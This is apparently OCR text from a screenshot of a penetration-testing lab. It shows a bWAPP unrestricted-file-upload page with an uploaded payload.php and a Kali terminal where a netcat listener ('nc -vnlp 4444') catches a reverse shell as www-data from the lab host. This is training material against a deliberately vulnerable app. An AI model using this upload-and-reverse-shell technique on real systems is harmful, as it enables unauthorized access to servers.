 bWAPP - Unrestricted File
10.0.69.13/bWAPP/image
10.0.69.13/bWAPP/images/payload.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Goog
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully op
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -vnlp 4444
listening on [any] 4444 ...
connect to [10.0.69.8] from (UNKNOWN) [10.0.69.13] 50796
Linux Ubuntu 6.5.0-18-generic #18~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Wed Feb
7 11:40:03 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
18:14:53 up 29 min, 2 users, load average: 0.18, 0.54, 0.85
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
toor tty2 tty2 17:45 24:10 0.01s 0.01s /usr/libexec/g
nome-session-binary --session=ubuntu
toor pts/1 - 17:47 4:18 0.13s 0.29s sudo su
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$